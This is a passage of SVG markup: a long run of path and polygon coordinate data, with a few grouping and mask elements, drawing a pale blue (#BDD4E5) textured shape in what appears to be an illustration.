C12.4076655,1.58533086 12.4843206,1.58816638 12.4962668,1.59586277 C12.5032354,1.61449614 12.3782977,1.59910335 12.3280239,1.60882511 C12.3952215,1.61530628 12.3245396,1.62543312 12.4718766,1.62907877 C12.470881,1.63434473 12.4016924,1.63393965 12.3623693,1.63515487 C12.4265804,1.64649692 12.3792932,1.68092815 12.5360876,1.67323176 L12.5465406,1.67080132 C12.5495271,1.67161147 12.5495271,1.67161147 12.5530114,1.67282669 L12.5530114,1.67242161 L12.5530114,1.67282669 C12.6978596,1.70685284 12.4678945,1.73642319 12.5301145,1.76882905 L12.4803385,1.7680189 C12.5360876,1.78786749 12.5126929,1.8105516 12.618218,1.82513423 C12.6177203,1.83040019 12.5281234,1.83688136 12.4693878,1.83404584 C12.506222,1.84862848 12.5609756,1.85105892 12.479343,1.87050244 C12.3937282,1.85551473 12.4036834,1.87495824 12.4171229,1.85510965 C12.3743156,1.87333795 12.2956695,1.87738868 12.4300647,1.89845249 C12.3041314,1.89035103 12.2712792,1.91100976 12.309109,1.92032645 L12.3992036,1.90776918 C12.4171229,1.91830108 12.40667,1.92680762 12.3952215,1.93571923 L12.2299652,1.92964313 C12.0283723,1.96772002 12.5729219,2.00012588 12.2354405,2.02848101 C12.3509209,2.03860784 12.3170732,2.00782227 12.4524639,2.01713896 C12.4300647,2.03455711 12.1921354,2.05319048 12.1916376,2.05845643 C12.1000498,2.0831659 12.433549,2.08073546 12.3703335,2.10625508 C12.4300647,2.10301449 12.5873569,2.09936883 12.643106,2.1180022 C12.6212046,2.13542035 12.3952215,2.14028123 12.3484321,2.12974933 C12.3429567,2.12529352 12.3618716,2.12326815 12.381782,2.12326815 C12.3603783,2.11759713 12.3349925,2.11030581 12.2707815,2.11759713 L12.3295172,2.11962249 C12.2692882,2.12853411 12.2757591,2.1528385 12.1791936,2.14757255 C12.2354405,2.16093997 12.2757591,2.1528385 12.3066202,2.14271167 C12.2210055,2.16580085 12.3036336,2.17835812 12.246889,2.20225744 C12.2792434,2.19820671 12.3489298,2.19415597 12.3484321,2.19780163 C12.2757591,2.23263793 12.4604281,2.2119792 12.4868094,2.2346633 C12.3972125,2.24884086 12.271777,2.23223286 12.3479343,2.25491696 C12.2872076,2.2694996 12.1911399,2.25937277 12.1428571,2.25410682 C12.257342,2.27436048 12.0691887,2.29501922 12.0482827,2.30757649 L12,2.29704458 C12.0288701,2.30352575 12.0283723,2.30879171 12.0283723,2.31486781 L12.1458437,2.30676634 C12.1254355,2.31365259 12.1254355,2.31932361 12.0761573,2.31972869 C12.1538079,2.32539971 12.2722748,2.31203229 12.3782977,2.32377942 C12.3185665,2.33350118 12.4435042,2.34970411 12.2872076,2.35497006 C12.3394724,2.32620986 12.1294176,2.36023601 12.1035341,2.33714684 C12.122449,2.34160264 12.1214535,2.34727367 12.1010453,2.35415991 C12.0836237,2.35537513 12.0686909,2.35375484 12.0592334,2.35172947 C11.9203584,2.38089475 12.2374316,2.36145123 12.234445,2.38899621 C12.1458437,2.38697085 12.0666999,2.3983129 12.0856147,2.40236363 C12.0876058,2.39142665 12.2329517,2.39466724 12.3011448,2.40357885 C12.232454,2.42221222 12.3524141,2.42140207 12.3449477,2.43071876 L12.3768044,2.41978178 C12.4654057,2.42180715 12.4539572,2.43071876 12.4818318,2.44206081 C12.4131409,2.44449125 12.4345445,2.43193398 12.4041812,2.43679486 C12.5594823,2.44732676 12.2444002,2.47082101 12.3494276,2.48742902 C12.2896964,2.49796092 12.1836735,2.49228989 12.1428571,2.50079643 C12.2578397,2.5194298 12.022897,2.52712619 12.1189647,2.54737986 C12.2369338,2.5376581 12.207566,2.53725303 12.3240418,2.55021537 L12.2389248,2.51537907 L12.4126431,2.53482259 C12.4136386,2.52388561 12.3369836,2.5133537 12.356894,2.50646746 C12.4539572,2.51537907 12.4245893,2.51456892 12.5226481,2.5072776 C12.3454455,2.52672112 12.6281732,2.53441751 12.5087108,2.55467118 L12.2150324,2.56155742 C12.0846192,2.59193792 12.3678447,2.60449519 12.2951717,2.64054671 L12.346441,2.62839451 C12.4629169,2.62920466 12.3633649,2.64864817 12.4116476,2.65836993 C12.3125933,2.6603953 12.2777501,2.66849676 12.2165256,2.67497794 C12.2891986,2.67214242 12.2110503,2.70049755 12.4076655,2.69685189 L12.2787456,2.71670048 C12.2269786,2.74627083 12.5599801,2.73816936 12.5281234,2.76571435 C12.4206073,2.76166361 12.3519164,2.77624625 12.2742658,2.76125854 C12.2742658,2.77017015 12.2563464,2.77867669 12.3245396,2.77624625 C12.2633151,2.78394264 12.4579393,2.79609484 12.3653559,2.80743689 C12.408661,2.80946226 12.5116974,2.80662675 12.5037332,2.81675358 C12.4838228,2.81756372 12.4549527,2.81877894 12.4549527,2.81877894 C12.5037332,2.81675358 12.5221503,2.83133621 12.6301643,2.81877894 C12.3260329,2.85807105 12.6580388,2.89250228 12.396217,2.92774365 C12.4310602,2.94556687 12.4639124,2.96703576 12.4728721,2.98404883 C12.4430065,2.98445391 12.4235938,2.98647927 12.433549,2.98283361 C12.34445,3.01118874 12.7162768,2.98364376 12.6167247,3.01604962 C12.4589348,3.03792358 12.5296167,3.00592279 12.4703833,3.01726484 C12.1478347,3.0375185 12.5161772,3.04805041 12.3295172,3.07640554 L12.3101045,3.07275988 C12.2015928,3.09260847 12.4345445,3.10111501 12.4131409,3.12501433 C12.4131409,3.12501433 12.3852663,3.12663462 12.3648581,3.12744477 C12.5301145,3.13433101 12.5873569,3.16066078 12.6356396,3.18010429 C12.5087108,3.18050937 12.5679443,3.17402819 12.4400199,3.18537024 C12.4589348,3.19428186 12.6455948,3.17078761 12.6834246,3.18820576 C12.6147337,3.19833259 12.555998,3.21615581 12.419114,3.22668772 L12.4101543,3.20845942 C12.2339472,3.22830801 12.4181185,3.23195367 12.3887506,3.24370079 L12.3111,3.24734645 C12.3389746,3.27448636 12.5340966,3.26273924 12.5231458,3.29433495 L12.5813838,3.28704363 C12.776008,3.29149944 12.4738676,3.30810744 12.6192135,3.31539876 L12.4240916,3.33362706 C12.4723743,3.34172852 12.6172225,3.35955175 12.6560478,3.37656482 C12.5097063,3.37575468 12.4325535,3.35712131 12.3454455,3.34861477 C12.3454455,3.35995682 12.3638626,3.38507136 12.4604281,3.38426122 C12.4415132,3.38102063 12.3927327,3.37899526 12.4225983,3.37210902 C12.5774017,3.3753496 12.65555,3.38790687 12.6540567,3.40937576 C12.2742658,3.43246493 12.5634644,3.47297226 12.2712792,3.51064407 C12.4161274,3.53940427 12.2210055,3.59287395 12.24888,3.63662186 C12.5420607,3.59692468 12.259333,3.6495842 12.5614734,3.62203922 C12.5823793,3.63095083 12.5778995,3.63500156 12.557989,3.63783708 L12.3812842,3.6844205 C12.2941762,3.69981329 12.3130911,3.6799647 12.2458935,3.68685094 C12.2249876,3.71196548 12.1189647,3.70750968 12.0398208,3.72938363 C12.1478347,3.71723144 12.1961175,3.72452275 12.1562967,3.74153583 L12.2936784,3.71075026 C12.458437,3.72938363 12.0428074,3.76057428 12.2065704,3.77961272 L12.110005,3.77758735 C12.1682429,3.78973955 12.1159781,3.84037371 12.3618716,3.83470268 C12.3275261,3.84077878 12.2453957,3.85212083 12.2224988,3.84685488 C12.1916376,3.89100787 12.4942758,3.9116666 12.3489298,3.95703481 L12.2742658,3.96108554 C12.2971628,3.96635149 12.4151319,3.96068047 12.3424589,3.97728847 C12.3115978,3.97971891 12.2677949,3.9813392 12.2648084,3.98538994 C12.2901941,3.98701023 12.3967148,3.99227618 12.3549029,4.00645374 L12.2707815,4.00645374 C12.1801891,4.05506254 12.4818318,4.04574585 12.5370831,4.07248069 C12.3200597,4.09516479 12.2538576,4.13364675 12.2215032,4.15268519 L12.1906421,4.1555207 C12.1717272,4.2041295 12.3842708,4.21344618 12.4763564,4.24544697 C12.2453957,4.29810649 12.3927327,4.34468992 12.2682927,4.40221032 C12.307118,4.39127334 12.4375311,4.38317188 12.4604281,4.38803276 C12.4181185,4.40302047 12.6157292,4.39694437 12.4166252,4.4192234 L12.4196117,4.41557774 C12.2259831,4.44636331 12.2812344,4.46054087 12.2792434,4.47714887 L12.5395719,4.44757853 C12.1697362,4.5358845 12.6998507,4.53669464 12.3658537,4.60312666 C12.4325535,4.60434188 12.4345445,4.61689915 12.5012444,4.61811437 L12.3618716,4.63593759 C12.3315082,4.66834345 12.3170732,4.68454638 12.356894,4.71411673 L12.2563464,4.7205979 C12.2513688,4.74125664 12.6620209,4.68981234 12.6739671,4.70601527 L12.4673967,4.74004142 C12.4768542,4.77285235 12.3031359,4.8328032 12.4982578,4.83928437 C12.4678945,4.84293003 12.4076655,4.85062642 12.3977103,4.84617062 C12.3957193,4.86277862 12.2712792,4.92759034 12.5545047,4.88060184 C12.3698357,4.90774175 12.5440518,4.91746351 12.6296665,4.92313453 L12.4927825,4.94055269 C12.6704828,4.93002078 12.7182678,4.92313453 12.7710304,4.93690703 C12.7546043,4.94419834 12.6630164,4.95756576 12.6963664,4.94581864 C12.628671,4.97336362 12.8282728,4.93893239 12.7605774,4.97012303 L12.6714783,4.97579406 C12.6645097,4.99442743 12.7112992,4.98592089 12.8148333,4.97984479 C12.8715779,4.98227523 12.7874564,5.01711153 12.6650075,5.03898549 C12.7411648,5.0296688 12.8432056,5.0235927 12.8098556,5.03898549 C12.7640617,5.04749203 12.7341961,5.04830217 12.7197611,5.04870725 C12.6331508,5.09205008 12.8885017,5.0661254 12.7595819,5.10663272 C12.7142857,5.11432911 12.6918865,5.11918999 12.6789447,5.12324073 C12.6769537,5.09974648 12.6794425,5.08030296 12.6893977,5.08070803 C12.5639622,5.10055662 12.5465406,5.12243058 12.3698357,5.13498785 C12.4678945,5.13498785 12.6799403,5.12729146 12.6251867,5.15483644 C12.6137382,5.15726688 12.6017919,5.16010239 12.5823793,5.16415313 L12.5679443,5.1645582 C12.5564958,5.1706343 12.5694375,5.17265966 12.591339,5.17265966 C12.5719263,5.18157128 12.5574913,5.18764737 12.5569935,5.19372347 C12.4539572,5.21276192 12.5067198,5.22410397 12.5037332,5.2342308 C12.6406172,5.21073655 12.6217023,5.22612933 12.7322051,5.19615391 C12.7227476,5.1993945 12.7152812,5.19736913 12.7078148,5.19210318 C12.7038328,5.19169811 12.701344,5.19007781 12.692882,5.19088796 L12.7048283,5.18926767 C12.6998507,5.18400172 12.6948731,5.1767104 12.6903932,5.16820386 C12.7620707,5.16415313 12.8222997,5.16172269 12.7486312,5.18440679 C12.838228,5.1750901 12.9298158,5.16536835 12.973121,5.16050747 C12.7849676,5.20425538 12.6874067,5.24557285 12.5709308,5.2690671 C12.6545545,5.28405481 12.6381284,5.3265875 12.8994525,5.29985267 C12.9342957,5.30187803 12.827775,5.32132155 12.788452,5.33144838 C12.7615729,5.33104331 12.7640617,5.32496721 12.726232,5.32901794 C12.7964161,5.33347375 12.7640617,5.37155064 12.9442509,5.34400565 C12.8680936,5.37803181 12.776008,5.36182888 12.8128422,5.38370283 L12.7565953,5.38977893 C12.4853161,5.49469291 13.2389248,5.39504488 12.8875062,5.52021252 C12.9089099,5.51170598 12.9183673,5.50765525 12.948233,5.50157915 C12.8053758,5.59920181 13.1373818,5.61135401 12.9014435,5.72679989 C12.8556496,5.75596516 12.9706322,5.7357115 13.060229,5.73004047 L12.9153808,5.76285141 L13.0900946,5.74948399 C13.2215032,5.7523195 12.7461424,5.8689806 12.9900448,5.85763855 L13.087108,5.83333415 C13.072673,5.84953708 13.1572922,5.86128421 13.0433051,5.88234802 C13.0617222,5.87991758 13.147337,5.86574001 13.0970632,5.8811328 L13.0209059,5.89693065 L13.1607765,5.90138646 C13.1134893,5.93662783 12.8576406,5.95971701 12.8531608,5.99819897 C12.8870085,6.00549029 13.0866103,5.98928736 13.1363863,5.97389457 C13.1378795,5.96781848 13.1791936,5.95040033 13.2558487,5.93419739 L13.2991538,5.93743798 C13.5241414,5.89287992 13.7565953,5.85277767 13.9049278,5.79201668 L13.7610752,5.80133337 L13.8680936,5.77216809 L13.8805376,5.7871558 C13.9800896,5.75637023 13.8870085,5.76933258 13.8227974,5.77581375 C13.8805376,5.76204126 13.9203584,5.75110428 13.9407666,5.74259774 L13.7202588,5.76771228 C13.8073668,5.74745862 13.8974614,5.74057238 13.9422598,5.7174832 C13.8397213,5.72923032 13.7471379,5.76690214 13.6774515,5.76528184 C13.7770035,5.73490135 13.8611249,5.72072379 13.7700348,5.72720496 C13.827775,5.71424261 13.865107,5.70897666 13.8919861,5.70816652 C13.8198109,5.71262232 13.8546541,5.68831793 13.7336984,5.70735637 C13.8571429,5.67211499 13.690891,5.68062153 13.9044301,5.63889899 C13.8521653,5.64619031 13.7317073,5.65510192 13.7197611,5.6478106 C13.9800896,5.61378445 13.7247387,5.61135401 14,5.56152999 C13.7665505,5.594746 13.8840219,5.53803575 13.7506222,5.54127633 C13.7690393,5.53884589 13.8063713,5.53398501 13.7959184,5.53844082 C13.8113489,5.52264296 13.8790443,5.50562988 13.9203584,5.48942695 C13.730214,5.52426325 13.6814335,5.51373135 13.5614734,5.52588355 C13.7401692,5.47605954 13.7869587,5.49226247 13.9616725,5.45418558 C13.8078646,5.484161 13.800896,5.45742617 13.6744649,5.48699651 C13.7839721,5.45418558 13.726232,5.46674285 13.8825286,5.4310964 C13.6441015,5.4736291 13.8392235,5.42826089 13.6903932,5.44608412 C13.802887,5.40760216 13.9118965,5.40031084 13.8347437,5.39544996 C13.9049278,5.373576 13.9935291,5.373576 13.9935291,5.373576" id="Fill-783" fill="#BDD4E5"></path>
                        <path d="M12.462,5.5085 C12.469,5.5095 12.483,5.5105 12.483,5.5105 C12.507,5.5025 12.527,5.4955 12.544,5.4895 L12.456,5.5015 L12.462,5.5085 Z" id="Fill-785" fill="#BDD4E5"></path>
                        <path d="M12.486,2.5 L12.48,2.501 C12.491,2.501 12.502,2.5 12.52,2.499 C12.507,2.499 12.498,2.5 12.486,2.5" id="Fill-787" fill="#BDD4E5"></path>
                        <polygon id="Fill-789" fill="#BDD4E5" points="13.535 4.4945 13.465 4.5055 13.527 4.5035"></polygon>
                        <path d="M13.464,1.502 C13.488,1.501 13.514,1.499 13.536,1.498 C13.518,1.499 13.492,1.501 13.464,1.502" id="Fill-791" fill="#BDD4E5"></path>
                        <path d="M13.449,1.5135 L13.551,1.4865 C13.493,1.4975 13.466,1.5065 13.449,1.5135" id="Fill-793" fill="#BDD4E5"></path>
                        <path d="M13.561,1.5045 C13.512,1.5005 13.475,1.4985 13.441,1.4955 L13.439,1.4955 L13.561,1.5045 Z" id="Fill-795" fill="#BDD4E5"></path>
                        <path d="M13.4774726,3.49354503 C13.4774726,3.49354503 13.4834726,3.49754503 13.4904726,3.49954503 C13.5444726,3.51354503 13.5234726,3.50354503 13.4774726,3.49354503" id="Fill-797" fill="#BDD4E5"></path>
                        <path d="M13.4280976,2.4875 C13.4790976,2.4975 13.5290976,2.5065 13.5610976,2.5125 C13.5820976,2.4985 13.5880976,2.4875 13.4280976,2.4875" id="Fill-799" fill="#BDD4E5"></path>
                        <polygon id="Fill-801" fill="#BDD4E5" points="13.503 3.4975 13.497 3.4975 13.498 3.5025"></polygon>
                        <path d="M13.4918836,2.519 C13.5488836,2.504 13.5358836,2.493 13.4968836,2.481 C13.4778836,2.493 13.4488836,2.507 13.4918836,2.519" id="Fill-803" fill="#BDD4E5"></path>
                        <g id="Group-807" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-14" fill="white">
                                <use xlink:href="#path-13"></use>
                            </mask>
                            <g id="Clip-806"></g>
                            <path d="M0.5910714,0.171095211 L0.596092536,0.168166215 C0.588560832,0.167329359 0.582284412,0.166910931 0.577263276,0.166492503 L0.5910714,0.171095211 Z" id="Fill-805" fill="#BDD4E5" mask="url(#mask-14)"></path>
                        </g>
                        <path d="M13.449,1.4955 L13.551,1.5045 C13.53,1.5025 13.497,1.4995 13.449,1.4955" id="Fill-814" fill="#BDD4E5"></path>
                        <path d="M13.4365244,1.5305 C13.4605244,1.5155 13.6565244,1.5035 13.5945244,1.4765 L13.5135244,1.4695 C13.6645244,1.4895 13.2665244,1.5045 13.4365244,1.5305" id="Fill-816" fill="#BDD4E5"></path>
                        <path d="M12.6065777,1.5365 L12.6905777,1.4815 C12.5825777,1.4865 12.4355777,1.4925 12.4115777,1.4635 C12.0835777,1.5205 12.6545777,1.4615 12.6065777,1.5365" id="Fill-818" fill="#BDD4E5"></path>
                        <path d="M12.6095,1.50278369 C12.5605,1.46878369 12.4525,1.49578369 12.3905,1.49078369 C12.4885,1.51678369 12.5135,1.52278369 12.6095,1.50278369" id="Fill-820" fill="#BDD4E5"></path>
                        <path d="M12.628,2.50083609 L12.372,2.49383609 C12.408,2.51983609 12.472,2.49583609 12.628,2.50083609" id="Fill-822" fill="#BDD4E5"></path>
                        <polygon id="Fill-824" fill="#BDD4E5" points="13.458 2.5175 13.617 2.4955 13.383 2.4825"></polygon>
                        <polygon id="Fill-826" fill="#BDD4E5" points="12.4895 2.49 12.4535 2.479 12.5465 2.521"></polygon>
                        <path d="M12.3513649,3.51462892 L12.6653649,3.49062892 C12.6083649,3.47662892 12.2543649,3.49262892 12.3513649,3.51462892" id="Fill-828" fill="#BDD4E5"></path>
                        <path d="M12.5846929,4.469 C12.4286929,4.492 12.3296929,4.527 12.4846929,4.531 C12.5056929,4.508 12.6256929,4.477 12.5846929,4.469" id="Fill-830" fill="#BDD4E5"></path>
                        <polygon id="Fill-832" fill="#BDD4E5" points="12.5535 4.4915 12.4465 4.4885 12.5385 4.5115"></polygon>
                        <path d="M27.5685,1.55437803 C27.5385,1.47337803 27.4385,1.30437803 27.4305,1.35337803 L27.5695,1.65537803 L27.5685,1.55437803 Z" id="Fill-834" fill="#BDD4E5"></path>
                        <path d="M27.3445,1.159 C27.3895,1.318 27.4885,1.585 27.6555,1.841 C27.5335,1.544 27.6055,1.657 27.4575,1.305 C27.4665,1.256 27.5555,1.372 27.6095,1.482 C27.5785,1.402 27.6865,1.522 27.6025,1.331 C27.4445,1.126 27.3945,1.142 27.4485,1.353 C27.4035,1.295 27.3715,1.214 27.3445,1.159" id="Fill-836" fill="#BDD4E5"></path>
                        <path d="M26.4815,2.4885 L26.5185,2.5115 C26.5025,2.4965 26.4905,2.4895 26.4815,2.4885" id="Fill-838" fill="#BDD4E5"></path>
                        <path d="M26.5092858,2.5355 C26.5172858,2.5215 26.5042858,2.4905 26.4882858,2.4645 C26.4882858,2.4905 26.4902858,2.5135 26.5092858,2.5355" id="Fill-840" fill="#BDD4E5"></path>
                        <path d="M26.486824,2.50258422 C26.499824,2.50658422 26.506824,2.50858422 26.515824,2.51058422 C26.492824,2.48958422 26.477824,2.47958422 26.486824,2.50258422" id="Fill-842" fill="#BDD4E5"></path>
                        <path d="M26.549,2.53077074 L26.451,2.46777074 C26.504,2.56177074 26.515,2.52277074 26.549,2.53077074" id="Fill-844" fill="#BDD4E5"></path>
                        <path d="M27.5113469,2.5445 C27.5133469,2.5255 27.5053469,2.4945 27.4933469,2.4555 C27.4923469,2.4715 27.4903469,2.4865 27.4883469,2.4985 L27.5113469,2.5445 Z" id="Fill-846" fill="#BDD4E5"></path>
                        <path d="M27.5155,1.5655 L27.5285,1.5575 C27.5125,1.5235 27.4935,1.4815 27.4715,1.4345 L27.5155,1.5655 Z" id="Fill-848" fill="#BDD4E5"></path>
                        <path d="M27.4144084,1.3240136 C27.3954084,1.3210136 27.5304084,1.5670136 27.5874084,1.6760136 C27.5364084,1.5720136 27.5184084,1.5180136 27.5184084,1.4930136 C27.4904084,1.4480136 27.4574084,1.3930136 27.4144084,1.3240136" id="Fill-850" fill="#BDD4E5"></path>
                        <path d="M27.5015,1.521 L27.4985,1.479 C27.4995,1.491 27.5005,1.505 27.5015,1.521" id="Fill-852" fill="#BDD4E5"></path>
                        <path d="M26.5285,1.5415 C26.5055,1.5065 26.4845,1.4765 26.4715,1.4585 L26.5285,1.5415 Z" id="Fill-854" fill="#BDD4E5"></path>
                        <path d="M20.5175,7.51791083 C20.5035,7.50291083 20.4945,7.49491083 20.4825,7.48191083 C20.4995,7.50491083 20.5125,7.51991083 20.5175,7.51791083" id="Fill-856" fill="#BDD4E5"></path>
                        <polygon id="Fill-858" fill="#BDD4E5" points="19.557 7.565 19.553 7.547 19.443 7.435"></polygon>
                        <path d="M26.4974576,2.50847733 L26.5034576,2.51147733 C26.4994576,2.47647733 26.4944576,2.48647733 26.4974576,2.50847733" id="Fill-860" fill="#BDD4E5"></path>
                        <path d="M23.3205,4.259 C23.5215,4.421 23.4355,4.576 23.6795,4.741 C23.6055,4.659 23.4805,4.342 23.3205,4.259" id="Fill-862" fill="#BDD4E5"></path>
                        <path d="M27.5105,2.49207812 C27.5035,2.49907812 27.4975,2.50507812 27.4895,2.50707812 C27.5035,2.51007812 27.5095,2.50507812 27.5105,2.49207812" id="Fill-864" fill="#BDD4E5"></path>
                        <path d="M23.4875,4.4915 L23.4895,4.4935 L23.5125,4.5085 C23.5035,4.5015 23.4965,4.4975 23.4875,4.4915" id="Fill-866" fill="#BDD4E5"></path>
                        <path d="M25.46,3.453 C25.492,3.491 25.517,3.519 25.54,3.547 C25.523,3.523 25.501,3.496 25.46,3.453" id="Fill-868" fill="#BDD4E5"></path>
                        <path d="M26.521,2.50891358 L26.479,2.49091358 C26.502,2.50691358 26.514,2.50991358 26.521,2.50891358" id="Fill-870" fill="#BDD4E5"></path>
                        <path d="M25.5219375,3.49615424 C25.4989375,3.48615424 25.4729375,3.45715424 25.4789375,3.49815424 C25.4889375,3.50915424 25.4959375,3.51615424 25.5029375,3.52315424 C25.4869375,3.48815424 25.4839375,3.46815424 25.5219375,3.49615424" id="Fill-872" fill="#BDD4E5"></path>
                        <path d="M25.4765,3.4795 C25.4925,3.4955 25.5035,3.5065 25.5175,3.5205 L25.5235,3.4975 L25.4765,3.4795 Z" id="Fill-874" fill="#BDD4E5"></path>
                        <path d="M21.5955,7.56928371 C21.5345,7.51728371 21.4685,7.46028371 21.4045,7.40328371 C21.5465,7.54228371 21.5385,7.64928371 21.5955,7.56928371" id="Fill-876" fill="#BDD4E5"></path>
                        <path d="M27.4735,2.443 C27.5045,2.507 27.5175,2.54 27.5185,2.557 L27.5265,2.535 C27.5075,2.498 27.4895,2.463 27.4735,2.443" id="Fill-878" fill="#BDD4E5"></path>
                        <path d="M26.547,4.49091747 L26.453,4.50491747 C26.488,4.51391747 26.522,4.50791747 26.547,4.49091747" id="Fill-880" fill="#BDD4E5"></path>
                        <path d="M22.4931893,5.4805 L22.4991893,5.5195 C22.5101893,5.5195 22.5101893,5.5085 22.4931893,5.4805" id="Fill-882" fill="#BDD4E5"></path>
                        <path d="M25.575,4.5655 C25.507,4.4935 25.46,4.4555 25.425,4.4345 C25.435,4.4545 25.443,4.4705 25.458,4.4995 L25.575,4.5655 Z" id="Fill-884" fill="#BDD4E5"></path>
                        <path d="M21.4985,7.499 L21.5015,7.501 L21.4985,7.499 Z" id="Fill-886" fill="#BDD4E5"></path>
                        <path d="M21.0654829,5.18195264 C21.061865,5.16121278 21.0817636,5.17621608 21.1003056,5.19386703 C21.0975921,5.19960359 21.0957831,5.20666396 21.0953309,5.21857835 L21.1052802,5.23093401 C21.089904,5.21240052 21.0754322,5.19474958 21.0654829,5.18195264 M21.7732421,5.71412864 C21.763745,5.71633501 21.7547002,5.72295411 21.7470121,5.73133831 C21.7153551,5.7013317 21.6873161,5.66691236 21.6940997,5.66382345 C21.7112849,5.68765222 21.7406807,5.6947126 21.7732421,5.71412864 M21.354918,6.61035538 C21.3838615,6.5882917 21.2540679,6.48370985 21.1934675,6.4108997 C21.1921108,6.34779757 21.293413,6.48415113 21.3630583,6.53401505 C21.3522045,6.4845924 21.2617561,6.36191833 21.2812025,6.35265158 C21.3011011,6.37118508 21.3110505,6.37559781 21.3314014,6.40339805 C21.2608516,6.28954945 21.3892884,6.34029592 21.2992922,6.19952963 C21.310146,6.20879638 21.3209998,6.21762185 21.3304969,6.22600605 C21.2689919,6.1699643 21.2097482,6.11039236 21.1690464,6.06670627 C21.179448,6.05346806 21.1188475,5.97094989 21.1984421,6.04420132 C21.1889451,6.04905533 21.218793,6.08082703 21.2386917,6.10818599 L21.218793,6.06273481 C21.338185,6.16378647 21.239144,6.11745274 21.3187386,6.19997091 C21.3078848,6.14084024 21.2472843,6.02169636 21.297031,6.03581712 C21.4060214,6.14128151 21.2884384,6.11348128 21.4069259,6.18717397 L21.3377328,6.17261194 C21.5263178,6.32352752 21.308337,6.1765834 21.5068714,6.34161974 C21.57516,6.33808955 21.4951131,6.24630464 21.5647584,6.24321572 C21.5145595,6.17481831 21.4747622,6.15628482 21.4254678,6.08744613 C21.3761734,5.92814635 21.7325403,6.3239688 21.633047,6.14172279 C21.5738033,6.05920462 21.4458187,5.91667324 21.5448598,5.96388951 L21.6529457,6.09715415 C21.7017878,6.07597302 21.5050624,5.89902229 21.6230977,5.94756239 C21.662895,6.00272159 21.633047,6.01551853 21.6524934,6.02522655 C21.7714332,6.10068434 21.6036513,5.93829564 21.6230977,5.9206447 L21.7320881,6.02743292 C21.7551524,5.97403881 21.7244,5.85445365 21.7501778,5.79444044 C21.7782168,5.82974233 21.8030901,5.87122205 21.8451487,5.89593338 C21.8487666,5.78958643 21.9772034,5.80194209 22.0925252,5.82179941 L22.0251411,5.70706826 C22.0310202,5.70397935 22.0739833,5.74281143 22.0861938,5.76619893 C22.1409151,5.78429115 22.0310202,5.70397935 22.0065992,5.65720434 C22.0124783,5.63999467 22.073531,5.69868406 22.0925252,5.73442723 C22.0549891,5.62013736 22.0382561,5.46480904 22.1725721,5.534089 L22.1906618,5.56983216 C22.2575937,5.5826291 22.045492,5.34036987 22.1562914,5.40611964 L22.1666929,5.42818333 C22.2716132,5.4118562 22.265734,5.2578517 22.4502489,5.36287483 C22.3344748,5.21328307 22.5728065,5.36949393 22.4032157,5.16871443 C22.5284868,5.23402293 22.5483855,5.27859157 22.6605416,5.29889015 C22.6831537,5.29580124 22.5746155,5.15680004 22.5746155,5.12105688 L22.6655162,5.22431491 L22.5949664,5.09546301 L22.7161674,5.20842906 L22.709836,5.16739061 C22.6976254,5.16694934 22.6551146,5.13297127 22.6302413,5.10208211 C22.6162218,5.03324343 22.7573214,5.12061561 22.8043546,5.17312717 L22.7907873,5.03324343 C22.82561,5.07604697 22.827419,5.09943447 22.842343,5.13297127 C22.7840037,4.99838281 22.9427408,5.23711184 22.8893762,5.11443777 C22.8649551,5.09413919 22.8382728,5.0504531 22.8210876,5.02883069 C22.8907329,5.07957716 22.9260078,5.05177692 22.9296257,5.00411937 L22.986156,5.08001843 C23.0490177,5.06060239 23.0558013,4.96572856 23.1100704,4.92469011 C23.062585,4.90615662 22.9603782,4.77730472 22.9662574,4.7525934 L23.0662029,4.85849907 C23.017813,4.78171746 23.0146473,4.82981628 22.9639962,4.72920589 C22.9952009,4.72611698 23.0842926,4.84481959 23.1032868,4.8898295 L23.0946942,4.83246392 C23.1240899,4.86423563 23.1331348,4.88629931 23.167053,4.92954412 C23.1191153,4.85276251 23.3022734,5.00764956 23.2158951,4.87659129 L23.2448386,4.90836299 C23.2982032,4.86732454 23.2905151,4.8095177 23.3289557,4.7693618 C23.2493611,4.6722816 23.2841837,4.68022452 23.2326281,4.5919698 C23.2905151,4.59770635 23.3886517,4.64580518 23.4207609,4.60785565 C23.4085504,4.53857569 23.3610649,4.51960092 23.3262422,4.45252733 C23.40041,4.53901696 23.4325192,4.50106743 23.4646284,4.58005541 C23.4994511,4.52930894 23.5094004,4.516512 23.5098526,4.39869195 C23.4741255,4.36736152 23.4542268,4.35721222 23.4329714,4.3241167 C23.432067,4.30117047 23.4876928,4.34220892 23.5207064,4.38633628 L23.5252289,4.3978094 C23.4849793,4.21291575 23.8861182,4.53857569 23.7902429,4.31264359 L23.794313,4.3241167 L23.7726054,4.18599806 C23.8105938,4.18202659 23.8105938,4.26410349 23.8739077,4.30558321 C23.8151162,4.11186409 23.9847071,4.25704311 23.9557636,4.12068956 C24.2013311,4.35721222 24.07606,4.00154568 24.2592182,4.13304522 L24.2076625,4.07214946 C24.1732921,4.0011044 24.25153,4.09641951 24.2723332,4.10347989 C24.2334403,4.05582233 24.2144462,4.05758743 24.1963565,4.01743153 C24.2506255,3.85769047 24.50162,3.94020864 24.6594526,3.91329095 C24.7146262,3.90005274 24.4383061,3.56821497 24.6051835,3.68118102 L24.6779945,3.80959165 C24.6580959,3.6061645 24.857987,3.68912395 24.8548213,3.50996685 C24.8697453,3.54085601 24.8959753,3.57659917 24.8869305,3.58189445 C24.9683341,3.65558715 24.9565758,3.53997346 24.9054724,3.46936968 C24.9249188,3.46804586 24.9552191,3.53070671 24.9895895,3.56115459 C25.0447631,3.5995454 24.9552191,3.41950576 25.0266734,3.49893501 C25.0384317,3.51173195 25.0420496,3.53026544 25.0434063,3.53909091 C25.0248644,3.48922699 25.106268,3.51217322 25.0226032,3.41994703 C25.0890828,3.4455409 25.0519989,3.33301613 25.1202875,3.37449585 C25.0565214,3.2513805 25.2139017,3.3903817 25.106268,3.22843428 C25.2206853,3.39391189 25.2564125,3.32154301 25.222042,3.23108192 C25.2505333,3.28535857 25.2767634,3.27035527 25.3170129,3.34448924 C25.3387206,3.3268383 25.3387206,3.28226966 25.2754066,3.20019276 C25.4567558,3.36875929 25.2505333,2.98440996 25.4522334,3.22049135 C25.4599215,3.08590289 25.4829859,2.98264486 25.5191652,2.90189179 C25.6308691,3.06869322 25.460826,2.96455264 25.5833837,3.13576681 C25.5955942,3.02853732 25.5327325,2.86394226 25.6191108,2.86438353 C25.6503155,2.87673919 25.6598126,2.94204769 25.6738321,2.97381939 C25.6864949,2.86570735 25.80046,2.91424745 25.7923196,2.78936701 C25.8027212,2.80481159 25.8081481,2.82555145 